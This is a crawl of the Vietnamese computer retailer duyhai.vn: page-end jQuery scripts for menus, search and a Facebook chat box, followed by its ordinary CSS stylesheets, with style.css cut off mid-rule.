		$('.icon_menu_mobi,.close_menu,.menu_baophu').click(function(){
			if($('.menu_mobi_add').hasClass('menu_mobi_active'))
			{
				$('.menu_mobi_add').removeClass('menu_mobi_active');
				$('.menu_baophu').fadeOut(300);
			}
			else
			{
				$('.menu_mobi_add').addClass('menu_mobi_active');
				$('.menu_baophu').fadeIn(300);
			}
			return false;
		});
		
		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
		});
		
		$("#danhmuc > ul > li > a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
		//Thêm alt cho hình ảnh
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH TM DV TIN HỌC DUY HẢI');
			}
        });
		
		$('.danhmuc_sp').change(function(){
			var id = $(this).val();
			$.ajax({
				type:'post',
				url:'ajax/danhmuc.php',
				data:{id:id},
				success:function(rs){
					$('.thuonghieu').html(rs);
				}
			});
		});
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();
			
			if(keyword1=='Nhập từ khóa tìm kiếm...')
			{
				keyword = keyword2;
			}
			else
			{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

 

<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_thongtin').height()+$('.header').height()+50;
			var heaigt_header2 = $('.wap_thongtin').height()+$('.header').height()+$('.wap_pro').height()+100;

			if(cach_top >= heaigt_header){
				$('.wap_menu').css({position: 'fixed', top: '0px', zIndex:9999});
				$('.dmsp > ul').slideUp(300);
			}else{
				$('.wap_menu').css({position: 'relative'});
							}
			if(cach_top >= heaigt_header2){
				$('.menu_sp').css({position: 'fixed', top: '40px', zIndex:99});
			}else{
				$('.menu_sp').css({position: 'relative',top: '0px'});
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->
<style>
	div.chat_facebook
	{
		position:fixed;
		right:0;
		bottom:0;
		width:250px;
		z-index:777777;
	}
	div.tieude_chat
	{
		background: #3B5998;
		color: #fff;
		width: 50%;
		padding: 3px 7px;
		font-size: 15px;
		cursor:pointer;
	}
	@media screen and (max-width: 800px) {
		div.chat_facebook
		{
			position:fixed;
			right:-110px;
			bottom:-300px;
			width:250px;
			z-index:777777;
		}
	}
</style>
<div class="chat_facebook"><div class="tieude_chat">Facebook chat</div>
	<div class='fb-page chat-item' data-adapt-container-width='true' data-height='300' data-hide-cover='false' data-href='https://www.facebook.com/duyhaivn' data-show-facepile='true' data-show-posts='false' data-small-header='false' data-tabs='messages' data-width='250'></div>
</div>

<script type="text/javascript">
	$(document).ready(function(e) {
        $('.tieude_chat').click(function(){
			if($('.chat_facebook').css('right')=='0px')
			{
				$('.chat_facebook').animate({bottom:-300},500).animate({right:-110},300);
			}
			else
			{
				$('.chat_facebook').animate({right:0},300).animate({bottom:0},500);
			}
			$.ajax({
				url:'ajax/tao_session.php',
				success:function(kq){
					console.log(kq);
				}
			});
		});
    });
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://duyhai.vn/css/default.css
body_size: 2558
content:
.box_container{}
.box_container .content{padding:10px 0px;}
.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}
div.left_gh{width:65%;float:left;}
div.right_gh{width:33%;float:right;}

.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6;margin-top: 10px;box-sizing:border-box;padding-top: 30px;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 18px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 18px;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #ffffff;font-size: 13px;border-radius: 5px;overflow: hidden;font-family: arial;}
.popup_thongbao .tieude_tb{background: #E80019;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 15px;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}

/*Form lien he*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size: 15px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px; clear:both;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width: 120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 65%;padding: 8px 10px;border: 1px solid #cfcfcf;box-sizing: border-box;background: #ffffff;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding: 10px 25px;background:#ee0303;border:none;color:#fff;/* border-radius:3px; */margin:10px 0px;font-size: 13px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form lien he*/

/*css tin tuc*/
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:48%; margin:0 0.8%; display:inline-block; vertical-align:top;}
.box_news h3 a{font-size:15px;color:#1f1f1f;margin: 5px 0;transition:0.4s;text-decoration:none;display:block; font-family:'tieude';}
.box_news .ngaytao{color: #5a5a5a;margin-bottom: 4px; font-style:italic;}
.box_news .ngaytao span{margin-left:15px;}
.box_news .ngaytao i{ margin-right:5px;}
.box_news .mota{line-height:1.7;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.khac{list-style:none;margin-left:15px;}
.othernews ul.khac li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.khac li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.khac li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tuc*/

/*----------css ban do-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css ban do-------------*/

/*----------Phan trang-------------*/
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px;clear: both;width: 100%;font-family:Arial, Helvetica, sans-serif;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phan trang-------------*/

/*----------Phan trang ajax-------------*/
.pages_ajax{clear: both;display:inline-block;font-family:Arial, Helvetica, sans-serif;width: 100%;}

ul.pages_ajax {}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
/*----------Phan trang ajax-------------*/

/*----------danh gia sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------danh gia sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hieu ung-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}

/*----------css hieu ung-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}
div.wap_load{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.line-scale{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-scale > div:nth-child(1){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(2){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(3){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(4){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(5){-webkit-animation:line-scale 1s 0 infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s 0 infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div{background-color:#ff630c;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}


--- FILE ---
content_type: text/css
request_url: https://duyhai.vn/css/tab.css
body_size: -267
content:
div#tabs
{
	margin-top:10px;
	margin-bottom:10px;
}
div#tabs ul#ultabs 
{
	list-style:none;
	height: 37px;
}
div#tabs ul#ultabs li
{
	float: left;
	color: #000;
	background: #f4f4f4;
	padding: 8px 14px;
	margin-right: 5px;
	cursor: pointer;
	border-bottom: none;
	font-size: 14px;
	border-radius: 5px 5px 0px 0px;
}
div#tabs ul#ultabs li.active
{
	background: #acacac;
}
div#content_tabs
{
	border-top:none;
	padding: 10px 15px;
	background: #7caef9;
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://duyhai.vn/style.css
body_size: 6404
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}
.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 35px; height: 35px;position: fixed;bottom: 50px; right: 10px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear,.clearfix{ clear:both;}
.clearfix:after{content:''; background:transparent; width:100%; height:1px; display:block;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}

body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	line-height:1.5;
	font-family: 'body';
}
@font-face {
    font-family: 'body';
    src: url('font/Roboto-Regular.ttf');
}
@font-face {
    font-family: 'menu';
    src: url('font/OpenSans-Semibold.ttf');
}
@font-face {
    font-family: 'tieude';
    src: url('font/Roboto-Bold.ttf');
}
b,strong
{
	 font-family: 'tieude';
}
div#wapper
{
  margin:auto;
  max-width:1366px;
  background:#fff;
}
div.wap_thongtin
{
	padding: 8px 0;
	background: #003c96;
	color:#fff;
	font-size: 13px;
}
div.thongtin
{
	max-width:1200px;
	margin:auto;
}
div.thongtin ul
{
	list-style:none;
	text-align:center;
}
div.thongtin ul li
{
	display:inline-block;
	vertical-align:top;
	width:19.5%;
	color:#e4e4e4;
	text-align:left;
}
div.thongtin ul li a img
{
	float:left;
	margin-right:7px;
}
div.thongtin ul li h4 a
{
	color:#fff;
	text-decoration:none;
	font-family:'tieude';
	text-transform:uppercase;
	margin-top:5px;
	display:block;

}
div.thongtin ul li h4 a:hover
{
	color:yellow;
}

div.header
{
	position:relative;
	margin:auto;
	max-width:1200px;
	padding:10px 0;
}
div.header a.logo
{
	display:block;
	line-height:0;
	float:left;
}
div.header a.logo img
{
	height:150px;
}
.chay_hotro
{
	list-style:none;
	float:left;
	width:70%;
}
.chay_hotro div.ht{
	padding-top: 40px;

}
.chay_hotro li{

	margin:0px 5px;
	border-radius:6px;
	position:relative;
	border:1px solid #0057da;
	text-transform:uppercase;
	text-align:center;
	padding-bottom:6px;

}
.chay_hotro img
{
	border-radius:50%;
	margin-top: -35px !important;
	box-shadow:2px 4px 0px #003c96;
}
.chay_hotro li p.ten
{
	color:#003c96;

	margin-top:5px;
}
.chay_hotro li:nth-child(1) b
{
	color:#e20303;
	font-size:14px;
}
.chay_hotro li
{
}
.menu_login
{
	    list-style: none;
    position: absolute;
    top: 10px;
    right: 0px;
    background: url(images/bg_dk.png) center no-repeat;
    width: 170px;
    height: 131px;
    padding-top: 45px;
    padding-left: 65px;
}
.menu_login li
{

}
.menu_login li a
{
	text-decoration:none;
	color: #ffffff;
	padding:10px 0px;
	display:block;
	text-transform:uppercase;
}
.menu_login li a:hover
{
	color:red;
}
.menu_login li a img
{
	display:none;
}
div#lang
{
	position:absolute;
	top:5px;
	right:10px;
}
div#lang a img
{
	margin-left:3px;
	height: 20px;
}
.sang_header
{
	top: 30%;
    left: 5%;
}
div.menu_mobi
{
	display:none;
}
div.wap_menu
{
	position:relative;
	background: #003c96;
	height: 40px;
	line-height: 40px;
	margin:auto;
	width:100%;
	left:0;
}
div.wap_menu2
{
	max-width:1200px;
	margin:auto;
}
div.menu
{
	position:relative;
	width:79%;
	float:left;
	margin:auto;
}
div.menu ul
{
  float:left;
  list-style:none;
}
div.menu ul li
{
  float:left;
  position:relative;
  z-index:50;
}
div.menu ul li.mobi_hien
{
	display:none;
}
div.menu ul li a
{
	color:#fff;
	font-size:14px;
	padding: 0px 14px;
	text-decoration:none;
	text-transform:uppercase;
	display:block;
	font-family:'menu';
}
div.menu ul li a img
{
	margin-right:6px;

}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	color:#ffeb0a;
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:0px;
	display:none;
    min-width: 200px;
    background: #003c96;
	line-height: 1.5;
	padding-left:0;
}
div.menu ul li ul li
{
    float:none;
}
div.menu ul li ul li a
{
	padding:6px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid #0547aa;
}
div.menu ul li ul li ul
{
	left:100%;
	top:0px;
}
div.search
{
	position: absolute;
	right: 0px;
	top: 3px;
	background: #fff;
	border-radius: 5px;
	height: 34px;
	overflow:hidden;
	width: 34%;
}
div.search input
{
	padding: 0px 10px;
	float: left;
	margin-top: 9px;
	border: none;
	background: none;
	width: 80%;
	outline: none;
	color: #777;
	font-style: italic;
}
div.search i
{
	float: right;
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    background:red;
    height:34px;
    width:40px;
    text-align:center;
    line-height:34px;
    border-radius:0px 5px 5px 0px;
}
div.wap_slider
{
	margin:auto;
	max-width:1200px;
	margin-bottom:30px;
}
div.dmsp
{
	width: 21%;
	float:left;
	background:#fff;
	border-radius:6px 6px 0px 0px;
	position:relative;
	z-index:55;
	line-height:1.5;
}
div.dmsp p.td
{
	background:#e40000;
	line-height:40px;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	font-family:'tieude';
	font-size:17px;
	border-radius:6px 6px 0px 0px;
	cursor:pointer;
}
div.dmsp:hover ul
{
	display:block !important;
}
div.dmsp p i
{
	margin-right:6px;
}
div.dmsp ul
{
	list-style:none;
	border:3px solid #e8e8e8;
	border-top:none;
	border-bottom:none;
	position: absolute;
	background: #fff;
	width: 252px;
	left: 0;
	top: 41px;
}
div.dmsp ul li
{
	border-bottom:3px solid #e8e8e8;
	padding: 8px 10px;
	min-height:65px;
	color:#aeaaaa;
}
div.dmsp ul li h2 a
{
	font-size:13px;
	font-weight:normal;
	text-decoration:none;
	text-transform:uppercase;
	color:#333;
	margin:0;
}
div.dmsp ul li:hover
{
	background:#e40000;
	color:#fff;
}
div.dmsp ul li:hover h2 a
{
	color:#fff;
}
div.dmsp ul li a img
{
	margin-right:10px;
	float:left;
	height:45px;
	margin-top:5px;

}
div.cap2
{
	position:absolute;
	left:100%;top:0;
	background:#fff;
	width:386%;
	box-shadow:1px 1px 3px #e4e4e4;
	padding:15px 20px;
	min-height:265px;
	display:none;
}
div.dmsp ul li:hover div.cap2
{
	display:block;
}
.item_cap2
{
	width:25%;
	display:inline-block;
	vertical-align:top;
	margin-right:2%;
	border-right: 1px solid #e2e2e2;
    min-height: 235px;
}
.item_cap2 .td_cap2
{
	color:#000;
	font-family:'tieude';
	text-transform:uppercase;
	font-size:14px;
	margin-bottom:5px;
}
.item_cap2 a
{
	display:block;
	text-decoration:none;
	color:#333;
	padding:4px 0;
	font-size:14px;
}
.item_cap2 a:hover
{
	color:red;
}
div#slider_slick
{
	width:50%;
	float:left;
	margin-left: 21.5%;
	margin-top: 7px;
}
div.quangcao
{
	width: 28%;
	float:right;
	margin-top: 7px;
}
div.left
{
	width:20%;
	float:left;
}
div.tieude
{
	color:#fff;
	text-align:center;
	font-size:14px;
	background:url(images/tieude.png) center repeat-x;
	height:39px;
	line-height:39px;
	font-weight:bold;
	text-transform:uppercase;
}
div#danhmuc
{
	border-bottom:none;
}
div.danhmuc
{
	border:1px solid #d6d6d6;
	margin-bottom:15px;
}
div.danhmuc:last-child
{
	margin-bottom:0;
}
div#danhmuc ul
{
	list-style:none;
}
div#danhmuc ul li
{
}
div#danhmuc ul li:last-child
{
	border:none;
}
div#danhmuc ul li a
{
	color: #454545;
    font-family: 'menu';
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    background: url(images/muiten.png) 11px 15px no-repeat;
}
div#danhmuc ul li a:hover,div#danhmuc ul li a.active
{
	color:red;
	transition:0.4s;
}
div#danhmuc ul li ul li a
{
	 background: url(images/muiten.png) 22px 15px no-repeat;
	padding:9px 5px 9px 35px;
}
div#danhmuc ul li ul
{
	display:none;
}
div.tinmoi
{
}
div.tinmoi ul
{
	list-style:none;
	padding:0 10px;
}
div.tinmoi ul li
{
	border-bottom:1px dashed #DDDDDD !important;
	padding:10px 0;
}
div.tinmoi ul li a img
{
	width:35%;
	max-width:150px !important;
	border:1px solid #d6d6d6;
	float:left;
	margin-right:10px;
}
div.tinmoi ul li a img:hover
{
	transition:1s;
	border:1px solid red;
}
div.tinmoi ul li h4 a
{
	text-decoration:none;
	color:#111111;
	font-size:13px;
	transition:0.4s;
}
div.tinmoi ul li h4 a:hover
{
	color:red;
	transition:0.4s;
}
div.load_video
{
	width:95%;
	margin:7px auto;
}
div#hotro
{
	background: url(images/bg_hotro.png) left 40px no-repeat;
}
div#hotro .phone
{
	color: #f10b0b;
    font-size: 24px;
    font-weight: bold;
    padding-top: 62px;
    padding-left: 90px;
    padding-bottom: 10px;
    margin-right: 20px;
    font-style: italic;
}
div#hotro ul
{
	list-style: none;
    border-bottom: 1px dashed #DDDDDD;
    padding: 7px;
    margin: 0px 10px;
    font-size: 13px;
}
div#hotro ul li
{
	clear: both;
    padding: 6px 0;
    color: #555555;
}
div#hotro ul li i
{
	font-size:17px;
	margin-right:8px;
	clear:both;
}
div#hotro ul li span
{
	color: #3853a4;
    font-weight: normal;
    font-size: 14px;
    margin-top: 3px;
    float: left;
}
div#hotro ul li a img
{
	margin-right: 5px;
    float: left;
	width:25px;
}

div#quangcao a img
{
	width:90%;
	max-width:300px !important;
	border:1px solid #DDD;
	margin:5px auto;
	padding:4px;
	box-sizing:border-box;
}
div#quangcao a img:hover
{
	border:1px solid red;
}
div#dknt
{
	max-width:350px;
}
form#frm_dknt
{
	background:#fff;
	height: 40px;
	margin:10px 0;
}
form#frm_dknt input[type='text']
{
	width: 75%;
	padding: 0px 8px;
	float:left;
	margin-top: 12px;
	border:none;
	background:none;
	outline:none;
	color:#000;
	outline:none;
}
form#frm_dknt input[type='button']
{
	background:red;
	color:#fff;
	width: 70px;
	height: 40px;
	line-height: 40px;
	border:none;
	cursor:pointer;
	float:right;
	text-transform:uppercase;
	outline:none;
}
div.loai_sp
{
	 margin: 25px auto;
    clear: both;
    max-width: 1200px;
}
div.item_loai
{
	width:19%;
	display:inline-block;
	vertical-align:top;
	margin-right:1.2%;
	border:1px solid #cdcbcb;
	text-align:center;
	border-radius:5px;
	display: flex;
    align-items: center;
    justify-content: center ;
    float:left;
    padding:5px;
}
div.item_loai:nth-child(5n)
{
	margin-right:0;
